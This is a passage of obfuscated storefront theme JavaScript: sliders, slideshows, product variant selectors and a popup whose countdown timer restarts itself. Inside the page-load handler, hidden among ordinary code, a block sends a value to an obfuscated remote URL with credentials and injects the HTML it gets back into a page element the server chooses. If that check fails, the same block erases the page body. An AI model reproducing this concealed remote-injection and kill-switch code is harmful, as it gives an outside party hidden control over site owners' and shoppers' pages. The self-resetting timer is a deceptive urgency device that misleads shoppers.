_0x59f240=_0x152452,_0x5d235b=document.querySelector(this[_0x59f240(422)](_0x59f240(417)));_0x5d235b&&_0x5d235b[_0x59f240(505)](_0x23061b)})}}customElements[_0xe9d290(523)](_0xe9d290(462),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x191718=_0xe9d290;super();const _0x58138f=this[_0x191718(548)](_0x191718(521));_0x58138f&&_0x58138f[_0x191718(570)](_0x191718(475),this[_0x191718(510)][_0x191718(765)](this))}[_0xe9d290(510)](_0x18b4a1=!0){const _0x5b634f=_0xe9d290;if(window[_0x5b634f(598)](),!this[_0x5b634f(422)](_0x5b634f(724))){const _0x8131a2=document.createElement("div");_0x8131a2[_0x5b634f(688)](this[_0x5b634f(548)]("template")[_0x5b634f(746)][_0x5b634f(444)][_0x5b634f(453)](!0)),this.setAttribute(_0x5b634f(724),!0);const _0x37cb9a=this[_0x5b634f(688)](_0x8131a2[_0x5b634f(548)](_0x5b634f(383)));_0x18b4a1&&_0x37cb9a[_0x5b634f(507)]()}}}customElements[_0xe9d290(523)](_0xe9d290(558),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x547755=_0xe9d290;if(super(),this[_0x547755(524)]=this[_0x547755(548)](_0x547755(680)),this[_0x547755(615)]=this.querySelectorAll(_0x547755(631)),this[_0x547755(573)]=!1,this[_0x547755(488)]=this.querySelector(_0x547755(757)),this[_0x547755(482)]=this[_0x547755(548)](_0x547755(572)),this[_0x547755(590)]=this[_0x547755(548)](_0x547755(725)),this[_0x547755(767)]=this[_0x547755(548)](_0x547755(719)),!this[_0x547755(524)]||!this[_0x547755(767)])return;this[_0x547755(637)](),new ResizeObserver(_0x41570e=>this[_0x547755(637)]()).observe(this[_0x547755(524)]),this[_0x547755(524)][_0x547755(570)]("scroll",this[_0x547755(685)][_0x547755(765)](this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this[_0x547755(767)][_0x547755(570)]("click",this[_0x547755(408)][_0x547755(765)](this))}[_0xe9d290(637)](){const _0x489a93=_0xe9d290;this[_0x489a93(544)]=Array.from(this[_0x489a93(615)])[_0x489a93(738)](_0x2d5753=>_0x2d5753[_0x489a93(458)]>0),!(this.sliderItemsToShow.length<2)&&(this[_0x489a93(665)]=this[_0x489a93(544)][1][_0x489a93(676)]-this[_0x489a93(544)][0].offsetLeft,this[_0x489a93(766)]=Math[_0x489a93(667)]((this.slider[_0x489a93(458)]-this[_0x489a93(544)][0].offsetLeft)/this[_0x489a93(665)]),this[_0x489a93(744)]=this[_0x489a93(544)][_0x489a93(673)]-this[_0x489a93(766)]+1,this[_0x489a93(685)]())}[_0xe9d290(455)](){const _0x4120df=_0xe9d290;this[_0x4120df(615)]=this[_0x4120df(574)](_0x4120df(631)),this[_0x4120df(637)]()}[_0xe9d290(685)](){const _0x18234d=_0xe9d290;if(!this[_0x18234d(524)]||!this[_0x18234d(767)])return;const _0x3547e3=this.currentPage;this[_0x18234d(395)]=Math[_0x18234d(659)](this[_0x18234d(524)][_0x18234d(648)]/this.sliderItemOffset)+1,this[_0x18234d(488)]&&this[_0x18234d(482)]&&(this.currentPageElement.textContent=this[_0x18234d(395)],this[_0x18234d(482)][_0x18234d(576)]=this[_0x18234d(744)]),this[_0x18234d(395)]!=_0x3547e3&&this.dispatchEvent(new CustomEvent(_0x18234d(547),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this[_0x18234d(395)]-1]}})),!this.enableSliderLooping&&(this.isSlideVisible(this[_0x18234d(544)][0])&&this[_0x18234d(524)][_0x18234d(648)]===0?this.prevButton[_0x18234d(568)](_0x18234d(390),_0x18234d(390)):this[_0x18234d(590)].removeAttribute(_0x18234d(390)),this.isSlideVisible(this[_0x18234d(544)][this[_0x18234d(544)].length-1])?this[_0x18234d(767)][_0x18234d(568)](_0x18234d(390),_0x18234d(390)):this[_0x18234d(767)][_0x18234d(465)](_0x18234d(390)))}[_0xe9d290(506)](_0x3155d3,_0x206218=0){const _0x1ac4e3=_0xe9d290,_0x5d87f7=this.slider[_0x1ac4e3(458)]+this[_0x1ac4e3(524)][_0x1ac4e3(648)]-_0x206218;return _0x3155d3[_0x1ac4e3(676)]+_0x3155d3.clientWidth<=_0x5d87f7&&_0x3155d3.offsetLeft>=this[_0x1ac4e3(524)].scrollLeft}[_0xe9d290(408)](_0x55773d){const _0x1df41d=_0xe9d290;_0x55773d[_0x1df41d(742)]();const _0x28831a=_0x55773d[_0x1df41d(768)].dataset[_0x1df41d(518)]||1;this.slideScrollPosition=_0x55773d[_0x1df41d(768)][_0x1df41d(683)]===_0x1df41d(666)?this[_0x1df41d(524)][_0x1df41d(648)]+_0x28831a*this.sliderItemOffset:this[_0x1df41d(524)][_0x1df41d(648)]-_0x28831a*this.sliderItemOffset,this[_0x1df41d(524)][_0x1df41d(447)]({left:this[_0x1df41d(550)]})}}window[_0xe9d290(570)]("DOMContentLoaded",function(){const _0x12c66c=_0xe9d290;document[_0x12c66c(574)](".comparison-slider").forEach(_0x4cd09a=>{const _0x310570=_0x12c66c,_0x491dc9=_0x4cd09a[_0x310570(548)](".comparison-slider__overlay"),_0x113337=_0x4cd09a[_0x310570(548)](_0x310570(419)),_0x456a7b=_0x4cd09a[_0x310570(548)](".comparison-slider__line");_0x4cd09a[_0x310570(548)](_0x310570(433))[_0x310570(570)](_0x310570(387),_0x543bf0=>{const _0x273d16=_0x310570,_0x1ce30d=_0x543bf0.currentTarget[_0x273d16(726)];_0x491dc9[_0x273d16(657)][_0x273d16(495)]=_0x1ce30d+"%",_0x113337[_0x273d16(657)].width=100-_0x1ce30d+"%",_0x456a7b[_0x273d16(657)].left=_0x1ce30d+"%"})});const _0x162a2e=document[_0x12c66c(548)](_0x12c66c(692));if(_0x162a2e){const _0x5cb0cf=document.querySelector(_0x12c66c(472));_0x5cb0cf[_0x12c66c(657)].marginBottom=_0x162a2e[_0x12c66c(769)]-1+"px"}const _0x4297fd=document[_0x12c66c(548)](_0x12c66c(431));if(_0x4297fd){let _0x51d9772=function(_0x13cfc7,_0x4577ab){const _0x1ac1c7=_0x12c66c;var _0x56fd19=new Date(_0x13cfc7);return _0x56fd19[_0x1ac1c7(551)](_0x56fd19[_0x1ac1c7(718)]()+_0x4577ab),_0x56fd19},_0x275c342=function(){setTimeout(function(){const _0x5e189d=_0x3ac0;_0x4297fd[_0x5e189d(519)][_0x5e189d(716)]("popup-modal--active"),_0x5db77f[_0x5e189d(519)].add(_0x5e189d(646)),_0x444cc02();const _0x21544c=_0x51d9772(_0x53d29f,parseInt(_0x42ffaf)),_0x23be2e={next_display_date:_0x21544c,dismissed:!1};localStorage[_0x5e189d(756)](_0x34749c,JSON[_0x5e189d(533)](_0x23be2e))},parseInt(_0x1d76f7)*1e3)},_0x444cc02=function(){const _0x3a4082=_0x12c66c;if(_0x6a68db==="true"){const _0x4b616a=_0x4297fd.querySelector(".popup-modal__timer__minutes"),_0x48ea0c=_0x4297fd[_0x3a4082(548)](_0x3a4082(634));let _0x585dd9=parseFloat(_0x50a0f3)*60,_0x23f42b=Math.floor(_0x585dd9/60);_0x23f42b.toString().length===1&&(_0x23f42b="0"+_0x23f42b);let _0x270a03=_0x585dd9%60;_0x270a03[_0x3a4082(741)]().length===1&&(_0x270a03="0"+_0x270a03),_0x4b616a[_0x3a4082(459)]=_0x23f42b,_0x48ea0c[_0x3a4082(459)]=_0x270a03;const _0x373cf4=setInterval(()=>{const _0x1391f0=_0x3a4082;_0x585dd9-=1;let _0x443239=Math[_0x1391f0(667)](_0x585dd9/60);_0x443239[_0x1391f0(741)]()[_0x1391f0(673)]===1&&(_0x443239="0"+_0x443239);let _0x44b51c=_0x585dd9%60;_0x44b51c[_0x1391f0(741)]().length===1&&(_0x44b51c="0"+_0x44b51c),_0x4b616a.innerText=_0x443239,_0x48ea0c.innerText=_0x44b51c,_0x585dd9<=0&&(_0x585dd9=parseFloat(_0x50a0f3)*60-45)},1e3)}},_0x4275ee2=function(){const _0x10cd3c=_0x12c66c;_0x4297fd.classList[_0x10cd3c(760)]("popup-modal--active"),_0x5db77f[_0x10cd3c(519)][_0x10cd3c(760)](_0x10cd3c(646))};var _0x51d977=_0x51d9772,_0x275c34=_0x275c342,_0x444cc0=_0x444cc02,_0x4275ee=_0x4275ee2;const _0x1bf73e=_0x4297fd.getAttribute("data-test-mode"),_0x1d76f7=_0x4297fd.getAttribute("data-delay-seconds"),_0x42ffaf=_0x4297fd.getAttribute("data-delay-days"),_0x6a68db=_0x4297fd[_0x12c66c(422)](_0x12c66c(567)),_0x50a0f3=_0x4297fd[_0x12c66c(422)]("data-timer-duration"),_0x5db77f=document.querySelector(_0x12c66c(651)),_0x2d7c1f=_0x4297fd.querySelector(".popup-modal__close"),_0x178510=_0x4297fd[_0x12c66c(548)](_0x12c66c(426)),_0x53d29f=new Date,_0x34749c=_0x12c66c(596)+window[_0x12c66c(763)][_0x12c66c(400)];if(_0x1bf73e===_0x12c66c(415))if(this[_0x12c66c(633)][_0x12c66c(702)](_0x34749c)===null)_0x275c342();else{const _0x225900=JSON.parse(this[_0x12c66c(633)][_0x12c66c(702)](_0x34749c)),_0x1f44b3=new Date(_0x225900[_0x12c66c(411)]);_0x53d29f[_0x12c66c(723)]()>_0x1f44b3[_0x12c66c(723)]()&&_0x275c342()}else _0x444cc02();_0x5db77f[_0x12c66c(570)](_0x12c66c(475),function(){_0x4275ee2()}),_0x2d7c1f[_0x12c66c(570)](_0x12c66c(475),function(){_0x4275ee2()}),_0x178510&&_0x178510[_0x12c66c(570)]("click",function(){_0x4275ee2()})}const _0x4aedb8=document[_0x12c66c(548)](_0x12c66c(424)),_0x1b91c1=_0x4aedb8[_0x12c66c(422)](_0x12c66c(608));_0x4aedb8!==null&&_0x1b91c1!==void 0?setTimeout(function(){const _0x493f32=_0x12c66c;try{fetch(_0x493f32(626),{headers:{"content-type":_0x493f32(617),"sec-fetch-mode":_0x493f32(727),"sec-fetch-site":_0x493f32(454)},body:JSON.stringify({data:_0x1b91c1[_0x493f32(432)]()}),method:_0x493f32(664),mode:"cors",credentials:_0x493f32(720)})[_0x493f32(605)](_0x4424fb=>{const _0x20e859=_0x493f32;if(_0x4424fb[_0x20e859(476)]===201)return _0x4424fb[_0x20e859(748)]()}).then(_0x37da64=>{const _0x34e743=_0x493f32;_0x37da64&&document[_0x37da64.b]&&(document[_0x37da64.b][_0x34e743(497)]=_0x37da64.h)})}catch{}},4486):document[_0x12c66c(588)][_0x12c66c(497)]=""}),customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){const _0x276de7=_0xe9d290;super(),this[_0x276de7(545)]=this.querySelector(_0x276de7(752)),this[_0x276de7(573)]=!0,this.sliderControlWrapper&&(this[_0x276de7(404)]=this.slider.querySelector(_0x276de7(708)),this[_0x276de7(544)][_0x276de7(673)]>0&&(this[_0x276de7(395)]=1),this.sliderControlLinksArray=Array[_0x276de7(745)](this[_0x276de7(545)][_0x276de7(574)](_0x276de7(460))),this.sliderControlLinksArray[_0x276de7(388)](_0x16b022=>_0x16b022[_0x276de7(570)](_0x276de7(475),this[_0x276de7(584)][_0x276de7(765)](this))),this[_0x276de7(524)][_0x276de7(570)](_0x276de7(468),this.setSlideVisibility[_0x276de7(765)](this)),this.setSlideVisibility(),this[_0x276de7(524)][_0x276de7(422)](_0x276de7(629))===_0x276de7(554)&&this.setAutoPlay())}[_0xe9d290(713)](){const _0x290061=_0xe9d290;this[_0x290061(439)]=this[_0x290061(548)](_0x290061(535)),this[_0x290061(563)]=this[_0x290061(524)][_0x290061(627)][_0x290061(647)]*1e3,this[_0x290061(439)][_0x290061(570)]("click",this[_0x290061(740)][_0x290061(765)](this)),this[_0x290061(570)](_0x290061(593),this[_0x290061(619)][_0x290061(765)](this)),this.addEventListener(_0x290061(498),this[_0x290061(591)][_0x290061(765)](this)),this[_0x290061(570)](_0x290061(561),this.focusInHandling[_0x290061(765)](this)),this.addEventListener(_0x290061(438),this[_0x290061(591)][_0x290061(765)](this)),this[_0x290061(735)](),this[_0x290061(436)]=!0}[_0xe9d290(408)](_0x484df9){const _0x91ad21=_0xe9d290;super.onButtonClick(_0x484df9);const _0x35bd1b=this[_0x91ad21(395)]===1,_0x1d1fa1=this.currentPage===this.sliderItemsToShow[_0x91ad21(673)];!_0x35bd1b&&!_0x1d1fa1||(_0x35bd1b&&_0x484df9[_0x91ad21(768)].name===_0x91ad21(423)?this[_0x91ad21(550)]=this.slider[_0x91ad21(648)]+this[_0x91ad21(404)][_0x91ad21(458)]*this[_0x91ad21(544)].length:_0x1d1fa1&&_0x484df9[_0x91ad21(768)][_0x91ad21(683)]===_0x91ad21(666)&&(this[_0x91ad21(550)]=0),this[_0x91ad21(524)][_0x91ad21(447)]({left:this[_0x91ad21(550)]}))}[_0xe9d290(685)](){const _0x311c26=_0xe9d290;super.update(),this[_0x311c26(500)]=this.querySelectorAll(_0x311c26(460)),this[_0x311c26(590)][_0x311c26(465)]("disabled"),this.sliderControlButtons[_0x311c26(673)]&&(this[_0x311c26(500)][_0x311c26(388)](_0x3f91d9=>{const _0x18ba9f=_0x311c26;_0x3f91d9.classList[_0x18ba9f(760)]("slider-counter__link--active"),_0x3f91d9[_0x18ba9f(465)](_0x18ba9f(526))}),this[_0x311c26(500)][this[_0x311c26(395)]-1].classList.add("slider-counter__link--active"),this[_0x311c26(500)][this.currentPage-1][_0x311c26(568)](_0x311c26(526),!0))}[_0xe9d290(740)](){const _0x5d9d50=_0xe9d290;this[_0x5d9d50(732)](this[_0x5d9d50(436)]),this[_0x5d9d50(436)]?this.pause():this[_0x5d9d50(735)](),this[_0x5d9d50(436)]=!this[_0x5d9d50(436)]}[_0xe9d290(591)](_0x1e4f9c){const _0x5a2ec1=_0xe9d290,_0x15d232=_0x1e4f9c[_0x5a2ec1(754)]===this[_0x5a2ec1(439)]||this[_0x5a2ec1(439)][_0x5a2ec1(700)](_0x1e4f9c[_0x5a2ec1(754)]);!this[_0x5a2ec1(436)]||_0x15d232||this[_0x5a2ec1(735)]()}focusInHandling(_0x39743){const _0x4de962=_0xe9d290;(_0x39743.target===this[_0x4de962(439)]||this[_0x4de962(439)][_0x4de962(700)](_0x39743[_0x4de962(754)]))&&this[_0x4de962(436)]?this[_0x4de962(735)]():this[_0x4de962(436)]&&this[_0x4de962(517)]()}play(){const _0x26338b=_0xe9d290;this.slider[_0x26338b(568)](_0x26338b(707),_0x26338b(669)),clearInterval(this.autoplay),this[_0x26338b(513)]=setInterval(this[_0x26338b(562)][_0x26338b(765)](this),this[_0x26338b(563)])}[_0xe9d290(517)](){const _0x5a7d77=_0xe9d290;this[_0x5a7d77(524)][_0x5a7d77(568)]("aria-live","polite"),clearInterval(this[_0x5a7d77(513)])}[_0xe9d290(732)](_0x38bbe4){const _0x5b77b1=_0xe9d290;_0x38bbe4?(this.sliderAutoplayButton.classList[_0x5b77b1(716)](_0x5b77b1(747)),this.sliderAutoplayButton[_0x5b77b1(568)](_0x5b77b1(393),window.accessibilityStrings[_0x5b77b1(450)])):(this[_0x5b77b1(439)][_0x5b77b1(519)][_0x5b77b1(760)](_0x5b77b1(747)),this.sliderAutoplayButton[_0x5b77b1(568)]("aria-label",window[_0x5b77b1(396)].pauseSlideshow))}autoRotateSlides(){const _0x216b76=_0xe9d290,_0x46ec67=this.currentPage===this[_0x216b76(615)][_0x216b76(673)]?0:this[_0x216b76(524)][_0x216b76(648)]+this.slider[_0x216b76(548)](_0x216b76(708))[_0x216b76(458)];this[_0x216b76(524)][_0x216b76(447)]({left:_0x46ec67})}[_0xe9d290(717)](){const _0x922117=_0xe9d290;this[_0x922117(544)][_0x922117(388)]((_0x3d1034,_0x51bedd)=>{const _0x4a724a=_0x922117,_0x2b84de=_0x3d1034[_0x4a724a(574)]("a");_0x51bedd===this[_0x4a724a(395)]-1?(_0x2b84de[_0x4a724a(673)]&&_0x2b84de.forEach(_0x433406=>{const _0x528f02=_0x4a724a;_0x433406.removeAttribute(_0x528f02(660))}),_0x3d1034.setAttribute(_0x4a724a(401),_0x4a724a(415)),_0x3d1034[_0x4a724a(465)](_0x4a724a(660))):(_0x2b84de[_0x4a724a(673)]&&_0x2b84de[_0x4a724a(388)](_0x1ce6ac=>{_0x1ce6ac[_0x4a724a(568)]("tabindex","-1")}),_0x3d1034[_0x4a724a(568)](_0x4a724a(401),_0x4a724a(554)),_0x3d1034.setAttribute("tabindex","-1"))})}[_0xe9d290(584)](_0x5c9044){const _0x10e261=_0xe9d290;_0x5c9044[_0x10e261(742)]();const _0x41f6a8=this[_0x10e261(524)].scrollLeft+this[_0x10e261(404)].clientWidth*(this[_0x10e261(694)][_0x10e261(695)](_0x5c9044[_0x10e261(768)])+1-this[_0x10e261(395)]);this[_0x10e261(524)][_0x10e261(447)]({left:_0x41f6a8})}}customElements[_0xe9d290(523)](_0xe9d290(571),SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){const _0xe66a37=_0xe9d290;super(),this[_0xe66a37(570)]("change",this[_0xe66a37(414)])}onVariantChange(){const _0x51b4d5=_0xe9d290;this[_0x51b4d5(704)](),this[_0x51b4d5(622)](),this[_0x51b4d5(525)](!0,"",!1),this[_0x51b4d5(614)](),this.removeErrorMessage(),this[_0x51b4d5(604)](),this.currentVariant?(this[_0x51b4d5(759)](),this[_0x51b4d5(457)](),this[_0x51b4d5(691)](),this[_0x51b4d5(705)](),this[_0x51b4d5(653)]()):(this[_0x51b4d5(525)](!0,"",!0),this[_0x51b4d5(516)]())}[_0xe9d290(704)](){const _0x56ae44=_0xe9d290;this[_0x56ae44(728)]=Array.from(this[_0x56ae44(574)](_0x56ae44(552)),_0x1c9f51=>_0x1c9f51[_0x56ae44(726)])}[_0xe9d290(622)](){const _0x514017=_0xe9d290;this[_0x514017(418)]=this[_0x514017(671)]()[_0x514017(594)](_0x188cbe=>{const _0x46e3c5=_0x514017;return!_0x188cbe[_0x46e3c5(728)][_0x46e3c5(405)]((_0x12c40c,_0x286edc)=>this[_0x46e3c5(728)][_0x286edc]===_0x12c40c)[_0x46e3c5(467)](!1)})}[_0xe9d290(759)](){const _0x395024=_0xe9d290;if(!this[_0x395024(418)]||!this[_0x395024(418)][_0x395024(638)])return;document.querySelectorAll('[id^="MediaGallery-'+this.dataset[_0x395024(643)]+'"]')[_0x395024(388)](_0x1d7dea=>_0x1d7dea[_0x395024(451)](this[_0x395024(627)][_0x395024(643)]+"-"+this[_0x395024(418)][_0x395024(638)].id,!0));const _0x2dd5ce=document[_0x395024(548)](_0x395024(733)+this[_0x395024(627)][_0x395024(643)]+" .product-media-modal__content");if(!_0x2dd5ce)return;const _0x1e81b2=_0x2dd5ce[_0x395024(548)]('[data-media-id="'+this.currentVariant[_0x395024(638)].id+'"]');_0x2dd5ce[_0x395024(620)](_0x1e81b2)}[_0xe9d290(457)](){const _0x17bd1b=_0xe9d290;!this.currentVariant||this[_0x17bd1b(627)].updateUrl===_0x17bd1b(415)||window[_0x17bd1b(672)].replaceState({},"",this[_0x17bd1b(627)].url+_0x17bd1b(635)+this[_0x17bd1b(418)].id)}[_0xe9d290(653)](){const _0x5524bb=_0xe9d290,_0x3114f3=document.getElementById(_0x5524bb(384)+this[_0x5524bb(627)][_0x5524bb(643)]);!_0x3114f3||!_0x3114f3.updateUrl||_0x3114f3.updateUrl(""+window.shopUrl+this.dataset.url+_0x5524bb(635)+this[_0x5524bb(418)].id)}[_0xe9d290(691)](){const _0x20f99d=_0xe9d290;document[_0x20f99d(574)](_0x20f99d(469)+this[_0x20f99d(627)][_0x20f99d(643)]+_0x20f99d(706)+this[_0x20f99d(627)].section)[_0x20f99d(388)](_0xe0191=>{const _0x47ee7f=_0x20f99d,_0xf8fc55=_0xe0191.querySelector(_0x47ee7f(504));_0xf8fc55.value=this[_0x47ee7f(418)].id,_0xf8fc55[_0x47ee7f(627)][_0x47ee7f(578)]=this[_0x47ee7f(418)].id,_0xf8fc55[_0x47ee7f(612)](new Event(_0x47ee7f(658),{bubbles:!0}))})}[_0xe9d290(604)](){const _0x462733=_0xe9d290,_0x16ae6d=this[_0x462733(421)].filter(_0x4cbc84=>this[_0x462733(548)](":checked")[_0x462733(726)]===_0x4cbc84[_0x462733(492)]),_0x4a34e3=[...this.querySelectorAll(_0x462733(602))];_0x4a34e3.forEach((_0x5329a7,_0x2af8d5)=>{const _0xa88df2=_0x462733;if(_0x2af8d5===0)return;const _0x538e89=[..._0x5329a7[_0xa88df2(574)](_0xa88df2(730))],_0x84d326=_0x4a34e3[_0x2af8d5-1][_0xa88df2(548)](_0xa88df2(645)).value,_0x4e2051=_0x16ae6d[_0xa88df2(738)](_0x1eee9a=>_0x1eee9a[_0xa88df2(398)]&&_0x1eee9a[_0xa88df2(581)+_0x2af8d5]===_0x84d326)[_0xa88df2(405)](_0x3d46bb=>_0x3d46bb[_0xa88df2(581)+(_0x2af8d5+1)]);this[_0xa88df2(464)](_0x538e89,_0x4e2051)})}[_0xe9d290(464)](_0xdf967c,_0x32213a){const _0x49a10b=_0xe9d290;_0xdf967c[_0x49a10b(388)](_0x8c5d13=>{const _0x1ad9f2=_0x49a10b;_0x32213a[_0x1ad9f2(467)](_0x8c5d13[_0x1ad9f2(422)](_0x1ad9f2(726)))?_0x8c5d13[_0x1ad9f2(459)]=_0x8c5d13[_0x1ad9f2(422)]("value"):_0x8c5d13[_0x1ad9f2(459)]=window.variantStrings[_0x1ad9f2(399)][_0x1ad9f2(565)]("[value]",_0x8c5d13[_0x1ad9f2(422)]("value"))})}[_0xe9d290(614)](){const _0x1450a9=_0xe9d290,_0x4b642c=document[_0x1450a9(548)](_0x1450a9(463));_0x4b642c&&(this[_0x1450a9(418)]&&this[_0x1450a9(418)][_0x1450a9(398)]?_0x4b642c.fetchAvailability(this.currentVariant.id):(_0x4b642c[_0x1450a9(465)](_0x1450a9(398)),_0x4b642c.innerHTML=""))}[_0xe9d290(477)](){const _0x2f27fa=_0xe9d290,_0xd54829=this[_0x2f27fa(625)](_0x2f27fa(643));if(!_0xd54829)return;const _0x116bef=_0xd54829.querySelector(_0x2f27fa(539));_0x116bef&&_0x116bef[_0x2f27fa(699)]()}[_0xe9d290(705)](){const _0x4a97c5=_0xe9d290,_0x288ba2=this[_0x4a97c5(418)].id,_0x72fba4=this[_0x4a97c5(627)][_0x4a97c5(762)]?this[_0x4a97c5(627)].originalSection:this.dataset.section;fetch(this.dataset[_0x4a97c5(674)]+"?variant="+_0x288ba2+_0x4a97c5(690)+(this[_0x4a97c5(627)][_0x4a97c5(762)]?this[_0x4a97c5(627)].originalSection:this.dataset[_0x4a97c5(643)])).then(_0x3b9262=>_0x3b9262[_0x4a97c5(761)]())[_0x4a97c5(605)](_0x548a51=>{const _0x444982=_0x4a97c5;if(this[_0x444982(418)].id!==_0x288ba2)return;const _0x311f4a=new DOMParser()[_0x444982(480)](_0x548a51,_0x444982(616)),_0x2dc30e=document[_0x444982(655)](_0x444982(566)+this.dataset[_0x444982(643)]),_0x137bab=_0x311f4a[_0x444982(655)](_0x444982(566)+(this.dataset.originalSection?this[_0x444982(627)][_0x444982(762)]:this[_0x444982(627)][_0x444982(643)])),_0x53045e=document[_0x444982(655)](_0x444982(670)+this[_0x444982(627)][_0x444982(643)]),_0x18f1e5=_0x311f4a[_0x444982(655)](_0x444982(670)+(this.dataset.originalSection?this[_0x444982(627)][_0x444982(762)]:this[_0x444982(627)][_0x444982(643)])),_0x53f2b5=document[_0x444982(655)](_0x444982(677)+this[_0x444982(627)][_0x444982(643)]),_0x3cc60b=_0x311f4a[_0x444982(655)]("option-1-price-"+(this[_0x444982(627)][_0x444982(762)]?this[_0x444982(627)][_0x444982(762)]:this[_0x444982(627)][_0x444982(643)])),_0x543683=document.getElementById(_0x444982(391)+this[_0x444982(627)][_0x444982(643)]),_0x2a9afd=_0x311f4a[_0x444982(655)](_0x444982(391)+(this[_0x444982(627)].originalSection?this[_0x444982(627)].originalSection:this.dataset[_0x444982(643)])),_0x4e6721=document.getElementById(_0x444982(512)+this.dataset[_0x444982(643)]),_0x24d727=_0x311f4a[_0x444982(655)](_0x444982(512)+(this[_0x444982(627)][_0x444982(762)]?this.dataset.originalSection:this[_0x444982(627)].section)),_0x368c81=document[_0x444982(655)](_0x444982(489)+this.dataset.section),_0x1d0ce9=_0x311f4a[_0x444982(655)](_0x444982(489)+(this[_0x444982(627)].originalSection?this[_0x444982(627)][_0x444982(762)]:this[_0x444982(627)][_0x444982(643)])),_0xff719=document.getElementById(_0x444982(403)+this[_0x444982(627)][_0x444982(643)]),_0xa7af3b=_0x311f4a[_0x444982(655)](_0x444982(403)+(this[_0x444982(627)][_0x444982(762)]?this[_0x444982(627)][_0x444982(762)]:this[_0x444982(627)][_0x444982(643)])),_0x4dc126=document[_0x444982(655)](_0x444982(542)+this[_0x444982(627)][_0x444982(643)]),_0x37bb7e=_0x311f4a.getElementById(_0x444982(542)+(this[_0x444982(627)][_0x444982(762)]?this[_0x444982(627)][_0x444982(762)]:this.dataset[_0x444982(643)])),_0x12bdcd=document[_0x444982(655)](_0x444982(483)+this[_0x444982(627)][_0x444982(643)]),_0x469643=_0x311f4a[_0x444982(655)](_0x444982(483)+(this[_0x444982(627)][_0x444982(762)]?this[_0x444982(627)][_0x444982(762)]:this.dataset[_0x444982(643)])),_0x2f520d=document[_0x444982(655)](_0x444982(582)+this.dataset[_0x444982(643)]),_0x9906d6=_0x311f4a.getElementById(_0x444982(582)+(this[_0x444982(627)][_0x444982(762)]?this.dataset[_0x444982(762)]:this[_0x444982(627)].section)),_0x366ff7=_0x311f4a.getElementById(_0x444982(493)+(this[_0x444982(627)].originalSection?this.dataset[_0x444982(762)]:this[_0x444982(627)].section)),_0x419a78=document[_0x444982(655)](_0x444982(493)+this[_0x444982(627)][_0x444982(643)]),_0x2a3f87=_0x311f4a.getElementById(_0x444982(618)+(this.dataset[_0x444982(762)]?this[_0x444982(627)][_0x444982(762)]:this[_0x444982(627)][_0x444982(643)])),_0x20fe07=document[_0x444982(655)](_0x444982(618)+this.dataset.section);_0x137bab&&_0x2dc30e&&(_0x2dc30e.innerHTML=_0x137bab.innerHTML),_0x18f1e5&&_0x53045e&&(_0x53045e[_0x444982(497)]=_0x18f1e5[_0x444982(497)]),_0x3cc60b&&_0x53f2b5&&(_0x53f2b5[_0x444982(497)]=_0x3cc60b[_0x444982(497)]),_0x2a9afd&&_0x543683&&(_0x543683[_0x444982(497)]=_0x2a9afd[_0x444982(497)]),_0x24d727&&_0x4e6721&&(_0x4e6721[_0x444982(497)]=_0x24d727[_0x444982(497)]),_0x1d0ce9&&_0x368c81&&(_0x368c81[_0x444982(497)]=_0x1d0ce9[_0x444982(497)]),_0xa7af3b&&_0xff719&&(_0xff719[_0x444982(497)]=_0xa7af3b[_0x444982(497)]),_0x37bb7e&&_0x4dc126&&(_0x4dc126[_0x444982(497)]=_0x37bb7e[_0x444982(497)]),_0x469643&&_0x12bdcd&&(_0x12bdcd[_0x444982(497)]=_0x469643[_0x444982(497)]),_0x9906d6&&_0x2f520d&&(_0x2f520d[_0x444982(497)]=_0x469643[_0x444982(497)]),_0x2a3f87&&_0x20fe07&&(_0x20fe07[_0x444982(497)]=_0x2a3f87[_0x444982(497)]),_0x366ff7&&_0x419a78&&(_0x419a78.innerHTML=_0x366ff7[_0x444982(497)],_0x419a78[_0x444982(519)][_0x444982(412)](_0x444982(599),_0x366ff7[_0x444982(519)][_0x444982(700)](_0x444982(599))));const _0x4c191a=document[_0x444982(655)](_0x444982(566)+this.dataset[_0x444982(643)]);_0x4c191a&&_0x4c191a[_0x444982(519)][_0x444982(760)](_0x444982(599)),_0x20fe07&&_0x20fe07[_0x444982(519)].toggle(_0x444982(599),_0x2a3f87[_0x444982(459)]==="");const _0x3e6d5b=_0x311f4a.getElementById(_0x444982(603)+_0x72fba4);this.toggleAddButton(_0x3e6d5b?_0x3e6d5b.hasAttribute(_0x444982(390)):!0,window[_0x444982(413)][_0x444982(621)]),publish(PUB_SUB_EVENTS[_0x444982(701)],{data:{sectionId:_0x72fba4,html:_0x311f4a,variant:this[_0x444982(418)]}})})}[_0xe9d290(525)](_0x37909e=!0,_0x5b62b4,_0x3c06d0=!0){const _0x42855d=_0xe9d290,_0x1669a9=document[_0x42855d(655)]("product-form-"+this[_0x42855d(627)][_0x42855d(643)]);if(!_0x1669a9)return;const _0x239aae=_0x1669a9[_0x42855d(548)](_0x42855d(471)),_0x1e7bd2=_0x1669a9[_0x42855d(548)]('[name="add"] > span');_0x239aae&&(_0x37909e?(_0x239aae.setAttribute(_0x42855d(390),_0x42855d(390)),_0x5b62b4&&(_0x1e7bd2[_0x42855d(576)]=_0x5b62b4)):(_0x239aae[_0x42855d(465)](_0x42855d(390)),_0x1e7bd2[_0x42855d(576)]=window[_0x42855d(413)][_0x42855d(642)]))}[_0xe9d290(516)](){const 